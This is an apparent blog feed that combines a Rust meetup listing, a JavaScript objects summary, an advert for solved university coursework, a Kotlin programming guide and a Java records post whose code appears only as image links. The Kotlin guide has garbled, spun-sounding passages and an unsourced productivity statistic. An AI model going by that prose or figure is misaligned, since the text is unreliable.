2025-05-25 | Virtual (Dallas, TX, US) | Dallas Rust User Meetup
Rust Readers Discord Discussion: Async Rust
2025-05-27 | Virtual (Dallas, TX, US) | Dallas Rust User Meetup
Fourth Tuesday
2025-05-27 | Virtual (Tel Aviv, IL) | Code Mavens 🦀 - 🐍 - 🐪
Rust at Work - conversation with Eli Shalom & Igal Tabachnik of Eureka Labs
2025-05-29 | Virtual (Nürnberg, DE) | Rust Nuremberg
Rust Nürnberg online
2025-05-29 | Virtual (Tel Aviv-yafo, IL) | Rust 🦀 TLV
שיחה חופשית ווירטואלית על ראסט
2025-06-01 | Virtual (Dallas, TX, US) | Dallas Rust User Meetup
Rust Readers Discord Discussion: Async Rust
2025-06-03 | Virtual (Tel Aviv-yafo, IL) | Rust 🦀 TLV
Why Rust? למה ראסט? -
2025-06-04 | Virtual (Indianapolis, IN, US) | Indy Rust
Indy.rs - with Social Distancing
2025-06-05 | Virtual (Berlin, DE) | Rust Berlin
Rust Hack and Learn
2025-06-07 | Virtual (Kampala, UG) | Rust Circle Meetup
Rust Circle Meetup
2025-06-08 | Virtual (Dallas, TX, US) | Dallas Rust User Meetup
Rust Readers Discord Discussion: Async Rust
2025-06-10 | Virtual (Dallas, TX, US) | Dallas Rust User Meetup
Second Tuesday
2025-06-10 | Virtual (London, UK) | Women in Rust
👋 Community Catch Up
2025-06-12 | Virtual (Charlottesville, VA, US) | Charlottesville Rust Meetup
Meet, swap, and learn!
2025-06-15 | Virtual (Dallas, TX, US) | Dallas Rust User Meetup
Rust Readers Discord Discussion: Async Rust
2025-06-17 | Virtual (Washington, DC, US) | Rust DC
Mid-month Rustful
2025-06-18 | Hybrid (Vancouver, BC, CA) | Vancouver Rust
Rust Study/Hack/Hang-out
Asia
2025-05-24 | Bangalore/Bengaluru, IN | Rust Bangalore
May 2025 Rustacean meetup
2025-06-08 | Tel Aviv-yafo, IL | Rust 🦀 TLV
In person Rust June 2025 at AWS in Tel Aviv
Europe
2025-05-22 | Augsburg, DE | Rust Augsburg
Rust meetup #13:A Practical Guide to Telemetry in Rust
2025-05-22 | Bern, CH | Rust Bern
2025 Rust Talks Bern #3 @zentroom
2025-05-22 | Paris, FR | Rust Paris
Rust meetup #77
2025-05-22 | Stockholm, SE | Stockholm Rust
Rust Meetup @UXStream
2025-05-27 | Basel, CH | Rust Basel
Rust Meetup #11 @ Letsboot Basel
2025-05-27 | Vienna, AT | Rust Vienna
Rust Vienna - May at Bitcredit 🦀
2025-05-28 | Frankfurt, DE | Rust Rhein-Main
Marcel Koch and the (un)holy Trinity of Flutter, Rust and C
2025-05-29 | Oslo, NO | Rust Oslo
Rust Hack'n'Learn at Kampen Bistro
2025-05-31 | Stockholm, SE | Stockholm Rust
Ferris' Fika Forum #12
2025-06-04 | Ghent, BE | Systems Programming Ghent
Grow smarter with embedded Rust
2025-06-04 | München, DE | Rust Munich
Rust Munich 2025 / 2 - Hacking Evening
2025-06-04 | Oxford, UK | Oxford Rust Meetup Group
Oxford Rust and C++ social
2025-06-05 | München, DE | Rust Munich
Rust Munich 2025 / 2 - Hacking Evening
2025-06-11 | Reading, UK | Reading Rust Workshop
Reading Rust Meetup
2025-06-17 | Leipzig, SN, DE | Rust - Modern Systems Programming in Leipzig
Topic TBD
North America
2025-05-21 | Hybrid (Vancouver, BC, CA) | Vancouver Rust
Linking
2025-05-23 | Boston, MA, US | Boston Rust Meetup
Seaport Rust Lunch, May 23
2025-05-28 | Albuquerque, NM, US | At Ideas and Coffee
Intro Level Rust Get-together
2025-05-28 | Austin, TX, US | Rust ATX
Rust Lunch - Fareground
2025-05-29 | Atlanta, GA, US | Rust Atlanta
Rust-Atl
2025-05-29 | Mountain View, CA, US | Hacker Dojo
RUST MEETUP at HACKER DOJO
2025-05-31 | Boston, MA, US | Boston Rust Meetup
Harvard Square Rust Lunch, May 31
2025-06-05 | Saint Louis, MO, US | STL Rust
Leptos web framework
2025-06-08 | Boston, MA, US | Boston Rust Meetup
Boston University Rust Lunch, June 8
2025-06-17 | San Francisco, CA, US | San Francisco Rust Study Group
Rust Hacking in Person
2025-06-18 | Hybrid (Vancouver, BC, CA) | Vancouver Rust
Rust Study/Hack/Hang-out
Oceania
2025-06-16 | Christchurch, NZ | Christchurch Rust Meetup Group
Christchurch Rust Meetup
South America
2025-05-31 | São Paulo, BR | Rust São Paulo Meetup
Encontro do Rust-SP na WillBank
2025-06-04 | Montevideo, DE, UY | Rust Meetup Uruguay
Primera meetup de Rust de 2025!
If you are running a Rust event please add it to the calendar to get it mentioned here. Please remember to add a link to the event too. Email the Rust Community Team for access.
Jobs
Please see the latest Who's Hiring thread on r/rust
Quote of the Week
/proc/self/mem is outside the scope of rust's safety guarantees. otherwise this would open a can of worms that could not be closed except by forbidding debuggers from poking memory or marking every impure function as unsafe.
like, what if you invoke gdb to poke memory? what if you modify .bash_profile to poke memory? what if you send an http request to a hypervisor to poke memory? what if you run a spin loop, and the noise of the fans whirring up activates a beam of ionizing radiation pointed directly at the CPU? what if opening the disk drive makes the computer fall off a cliff?
– binarycat on rust-internals
Thanks to Chayim Refael Friedman for the suggestion!
Please submit quotes and vote for next week!
This Week in Rust is edited by: nellshamrell, llogiq, cdmistman, ericseppanen, extrawurst, U007D, joelmarcey, mariannegoldin, bennyvasquez, bdillo
Email list hosting is sponsored by The Rust Foundation
Discuss on r/rust
1 note
·
View note
Text
JavaScript 8 🧬 objects
New Post has been published on https://tuts.kandz.me/javascript-8-%f0%9f%a7%ac-objects/
JavaScript 8 🧬 objects

youtube
a - creating objects objects are a fundamental data structure used to store collections of key-value pairs. Objects can represent real-world entities or abstract concepts with properties (keys) and methods (functions). Almost all object are instances of Object. A Typical Object inherits properties from Object.prototype Creating Objects: 1. Object literal syntax → const const person = 2. Using Object Constructor → const person = new Object(); 3. Using Object create Method → const person = Object.create(prototype); 4. Using Class syntax (ES6+) → class Person const person = new Person('Alice', 30); b - access, add, modify and delete object properties You can access object properties by using dot or bracket notation console.log(person.name); → Dot notation console.log(person['age']); → Bracket notation You can modify existing properties or add new ones person.age = 31; → Modify existing property person.city = 'New York'; → Add a new property You can delete properties from an object using the delete operator delete person.isStudent; → removes a property c - check for property existence and property iteration To check if an object has a specific property, you can use the in operator or hasOwnProperty console.log('name' in person); → exists, returns true console.log(person.hasOwnProperty('age')); → exists, returns true You can iterate over the properties of an object using for...in loop for (let key in person) → property iteration person is the object key will take on each property name of the person object in turn d - Object.keys entries and more methods Object.keys() and Object.methods() are built-in JavaScript methods. keys() returns an array of the object's property names, keys let keys = Object.keys(person); → returns ['name', 'age', 'greet', 'city'] entries() returns both keys and values let entries = Object.entries(person); → returns [["name","Alice"], ["age",31], ["greet",null], ["city","New York"]] entries.forEach(([key, value]) = > → iterates through the returned entries and some more: toString(), toLocaleString(locales[, options]), valueOf(), assign(target, ...sources) isPrototypeOf(object), propertyIsEnumerable(prop), values(object), create(o, propertiesObject), defineProperty(obj, prop, descriptor) defineProperties(obj, props), getOwnPropertyNames(obj), getOwnPropertySymbols(obj), freeze(obj), seal(obj)
0 notes
Text
CSC8014 Assessed Coursework Solved
Shelter Management System 1. Aim The aim of this coursework is for you to practice the design and good practice principles covered in lectures. You will develop interfaces and classes to demonstrate that you have learned and understood the module material, including: • appropriate overriding of Object class methods, including overriding toString and providing a static valueOf method when…
0 notes
Text
Elevate Your Craft: Mastering Kotlin Programming in 2025
Did you know that companies adopting Kotlin report up to a 30% reduction in codebase size and significant gains in developer productivity?
Are you ready to benefit? Whether you are just entering the world of coding, or a veteran trying to evolve your skill set, Kotlin could be exactly what you have been looking for—especially if you aim to work in an Android app development company that prioritizes efficiency and modern programming solutions.
This blog post offers a robust guide that focuses on optimizing Kotlin programming. It highlights core concepts, avoiding typical mistakes, tools of trade and guidance from field leaders. Let us help you confidently maneuver the landscape in 2025.
Grasping Essential Kotlin Concepts
Comprehending the building blocks is key to mastering Kotlin programming. Variables, data classes and null safety features represent just a few essential pillars you must possess. Without proper understanding of this essential syntax and features, you will create a shaky foundation with inefficient work flow.
Variables: Unlike other popular coding languages such as Java, Kotlin features 'val' and 'var.' Val marks an immutable, read-only variable, and 'var' marks a mutable variable whose content may be changed at will. Properly grasping these fundamental qualities contributes to writing stable, well structured, maintainable code.
Data Classes: Kotlin excels through its concept of data classes; structured around the idea of concisely carrying data. The compiler, for you, creates functions that provide 'equals', 'hashCode', 'toString' making boiler-plate less intense. The result simplifies object modeling duties considerably.
Null Safety: One prevalent problem in development appears as "NullPointerExceptions." But fear not! Kotlin aims for resolution: at the language level the nulls get handled directly to increase application reliability! You might also benefit from its nullable type declaration; type marking might have a potential lack.
Navigating Common Pitfalls
Everyone makes mistakes during their work no matter if it's a job or school work, here are the potential problems that might come up when using Kotlin. Even with a modern programming language as elegant as Kotlin, it’s easy to stumble. Being aware of common pitfalls enables more effective problem solving capabilities along your coding adventures.
1. Overusing `!!` Operator: The not-null assertion operator (`!!`) forcibly unwraps a nullable type; use only when you are absolutely positive that your variable must hold value. A crash event results for you the programmer for sure, anytime a nullable expression occurs unexpectedly during process running as opposed by when you're testing, such exceptions turn against user interface performance issues from happening!
2. Neglecting Extension Functions: Many miss Kotlin's extensibility feature as something special beyond their immediate object; extension function benefits help streamline legacy classes using add-ons; avoiding redundancy can promote efficient code arrangement easily managed between users.
3. Ignoring Code Routines: Kotlin harnesses asynchronous concurrency without deeply entangled callback patterns utilizing light threaded concurrency that results effectively within high loads handled gently; avoid old, slow threads entirely utilizing code routine capabilities whenever your use scenario requires asynchronous activity processing patterns like when dealing user response in background, thereby sustaining system application interface reactivity despite simultaneous loads by processes or tasks!
Building a Kotlin Class Method: A Step-by-Step Guide
Creating a new class method (or function) in Kotlin is foundational to structuring your code. Consider this example involving an `Account` class and a `deposit` method. Step 1: Defining the Class First, define the `Account` class with any necessary properties: ```kotlin class Account(var balance: Double) { // Class content goes here } ``` Step 2: Creating the `deposit` Method Next, create the `deposit` method within the `Account` class. This method will take an `amount` parameter of type `Double` and add it to the account's balance. ```kotlin class Account(var balance: Double) { fun deposit(amount: Double) { balance += amount println("Deposited: $amount. New balance: $balance") } } ``` Step 3: Using the `deposit` Method Now, create an instance of the `Account` class and call the `deposit` method: ```kotlin fun main() { val myAccount = Account(100.0) myAccount.deposit(50.0) } ``` Output: ``` Deposited: 50.0. New balance: 150.0 ``` Explanation 1. Class Definition: `class Account(var balance: Double)` declares a class named `Account` with a constructor that takes an initial `balance` as a `Double`. 2. Method Definition: `fun deposit(amount: Double) { ... }` defines a method named `deposit` within the `Account` class. This method takes a `Double` parameter `amount`. 3. Logic Inside Method: `balance += amount` adds the `amount` to the `balance`. The line `println(...)` then prints a confirmation message with the new balance. 4. Usage Example: In the `main` function, we create an instance of `Account` and call the `deposit` method on that instance.
Learn More About Full-stack developers.
Guidance and Insights From Leading Kotlin Professionals
Learning comes through diverse resources; experience through guidance benefits by Kotlin master programmers or experts from prominent businesses! Take note through perspectives described henceforth that empower abilities or approaches; become the next programming rockstar!
Maintainability: Industry recognized developers always place value on code clarity through concise readability through self documentation via naming conventions. Keep your class clear for efficient future modification or change handling within projects managed successfully.
Testing: Consider thoroughly covering software via tests constantly - specifically automated test scripts using complex logics from different use contexts; it prevents the problems! Use edge context considerations always during unit script drafting too!
Upgrading: Regularly checking Kotlin's latest updates with their distinct novel syntax abilities will benefit via optimal integration; also regularly evaluating updated integration or build assistance enhances tool functionality.
Elevating Code Quality via Pragmatic Tips
Refine the abilities and style that will facilitate exceptional Kotlin code creation from conceptual stage until post production software runs well during its complete software cycle - using techniques provided within tips which enable better outputs than average code outcomes at each step
Adopt functions using scopes from enhanced organization throughout projects – make use the `apply`, `let`, `run`, etc for minimizing unnecessary object initialization setups to sustain a clear logic around operations across files inside programs that help team programmers or individual persons managing complex coding solutions over time without experiencing chaos across functions related inside your main algorithm flow which sustains neat function blocks facilitating collaborative improvements along software updates at scheduled production targets over lifespan after release version deployment for user access within its software functionality specifications during end implementation across teams from inception until users install and integrate through program release.
Employ `Sealed Classes`: Sealed classes, which fall under advanced category functions that define strict sets; they represent limited hierarchies through value or code constraints using inheritance limitations, with predefined instances which enhance data processing predictability avoiding future cases due potential exceptions; enabling stronger algorithm constructions and better overall fault handing from conception via deployment; thus sealed structures promote both cleaner system architectures or fault prediction with ease than open ended object sets – for better solutions created for better security on run without risks due external anomalies from unanticipated issues that need remediation along project maintenance after rollout when running.
Code Example Showing Scope Functions for Refined Data Processing
```kotlin data class Person(var name: String, var age: Int? = null) fun processPerson(person: Person?): String { return person?.let { // Use let to safely operate on a non-null Person it.age?.let { age -> // Nested let to safely operate on age if it's not null "Name: ${it.name}, Age: $age" } ?: "Name: ${it.name}, Age: Not Available" // Handle case where age is null } ?: "Person is null" // Handle case where person is null } fun main() { val person1 = Person("Alice", 30) val person2 = Person("Bob") val person3: Person? = null println(processPerson(person1)) // Output: Name: Alice, Age: 30 println(processPerson(person2)) // Output: Name: Bob, Age: Not Available println(processPerson(person3)) // Output: Person is null } ```
Benefits of using scoped function let here
By carefully nesting them in such ways where potential vulnerabilities can be effectively removed which can lead less chances runtime program breaking problems;
Frequently Asked Questions
Answering queries frequently encountered, clarifies misconceptions alongside enabling broader absorptions. These answer key concepts for learners as the progress on journey using Kotlin programming.
Is it complicated to grasp this modern language?
If you're acquainted using OOP and another coding such as java or c ++ using Kotlin does provide easy seamless transition experience; new comers usually take time adopting its distinct functions versus more well known syntax abilities such as C/ Java style syntaxes or procedural script structures though the learning pace picks rapidly across stages!
Does this Kotlin programming language support code interoperability?
Certainly it works interoperatively from JVM with complete backward similarity between each class available that empowers seamless implementation between all projects existing throughout application environments especially leveraging through present-day architectures already in execution during coding shifts!
How does it help mobile-app design?
Primarily Kotlin plays dominant during development via OS through benefits by easier coding rules syntax combined via reduced code resulting fast processing and therefore enhancing productivity! Better overall features than before too!
Can software created work well enterprise structures at businesses?
Totally Kotlin becomes greatly preferable in scalable programs, applications requiring constant upkeep like e commerce services at massive enterprises needing seamless integrations across wide structures plus reliable runtime operations ensuring customer success due by advanced type protections & concurrency qualities provided!
What resources enable expertise building at beginner programmers using Kotlin language design features from basic starting point onwards?
Web tutorial sessions or dedicated platforms using instructional guidelines in books online training series from well reviewed companies facilitate skill enhancements - especially that are coupled by involved personal projects done gradually across different levels! Experiment always as practice helps !
Conclusion
This post covers major foundations relating directly with learning more or getting skills within areas relating toward enhancing usage in current technologies especially pertaining throughout ecosystem related that supports different devices with seamless connection or information retrieval - ultimately, your skills in this sphere shall expand during coding periods leading ahead so prepare via dedicated approaches through regular engagements and exploration toward making innovations relating coding overall – it will benefit eventually due effort sustained over timeline by applying the skill across more projects going to contribute positively to the growth & efficiency associated from programs built either using group member assistance and individually – to build excellence upon programming techniques continuously moving along in all related stages till completion.
0 notes
Text
Exploring Record Classes in Java: The Future of Immutable Data Structures
A record in Java is a special type of class designed specifically for holding immutable data. Introduced in Java 14 as a preview feature and made stable in Java 16, records eliminate the need for writing repetitive boilerplate code while still providing all the essential functionalities of a data model.
Key Characteristics of Java Records
Immutable by Default �� Once created, the fields of a record cannot be modified.
Automatic Methods – Java automatically generates equals(), hashCode(), and toString() methods.
Compact Syntax – No need for explicit constructors and getters.
Final Fields – Fields inside a record are implicitly final, meaning they cannot be reassigned.
How to Define a Record Class in Java
Defining a record class is straightforward. You simply declare it using the record keyword instead of class.
Example: Creating a Simple Record
java

Using the Record Class
java

Notice how we access fields using methods like name() and age() instead of traditional getter methods (getName() and getAge()).
Comparing Records vs. Traditional Java Classes
Before records, we had to manually write constructors, getters, setters, and toString() methods for simple data structures.
Traditional Java Class (Without Records)
java

This approach requires extra lines of code and can become even more verbose when dealing with multiple fields.
With records, all of this is reduced to just one line:
java

When to Use Records?
Records are ideal for: ✔ DTOs (Data Transfer Objects) ✔ Immutable Data Representations ✔ Returning Multiple Values from a Method ✔ Reducing Boilerplate Code in Simple Models
Customizing Records: Adding Methods and Static Fields
Though records are immutable, you can still add methods and static fields for additional functionality.
Example: Adding a Custom Method
java

Now you can call circle.area() to calculate the area of a circle.
Using Static Fields in Records
java

Limitations of Java Record Classes
While records are powerful, they do have some limitations: ❌ Cannot Extend Other Classes – Records implicitly extend java.lang.Record, so they cannot inherit from any other class. ❌ Immutable Fields – Fields are final, meaning you cannot modify them after initialization. ❌ Not Suitable for Complex Objects – If your object has behavior (methods that modify state), a traditional class is better.
Conclusion: Are Java Record Classes the Future?
Record classes offer a modern, efficient, and elegant way to work with immutable data structures in Java. By removing repetitive boilerplate code, they improve code readability and maintainability.
If you’re working with data-heavy applications, DTOs, or immutable objects, adopting records is a great way to simplify your Java code while ensuring efficiency.
What’s your experience with Java records? Share your thoughts in the comments! 🚀
FAQs
1. Can I modify fields in a Java record?
No, records are immutable, meaning all fields are final and cannot be changed after object creation.
2. Are Java records faster than regular classes?
Performance-wise, records are similar to normal classes but offer better readability and maintainability due to their compact syntax.
3. Can a record extend another class?
No, records cannot extend any other class as they already extend java.lang.Record. However, they can implement interfaces.
4. How are records different from Lombok’s @Data annotation?
While Lombok’s @Data generates similar boilerplate-free code, it requires an external library. Java records, on the other hand, are built into the language.
5. What Java version supports records?
Records were introduced as a preview feature in Java 14 and became a stable feature in Java 16. For more Info : DevOps with Multi Cloud Training in KPHB
#Java#CoreJava#JavaProgramming#JavaDeveloper#LearnJava#Coding#Programming#Tech#SoftwareDevelopment#ImmutableObjects#JavaRecords#OOP#CleanCode#CodeNewbie#DevLife#BackendDevelopment#Java21#TechBlog#CodeWithMe#100DaysOfCode#CodeSnippet#ProgrammingTips#TechTrends
0 notes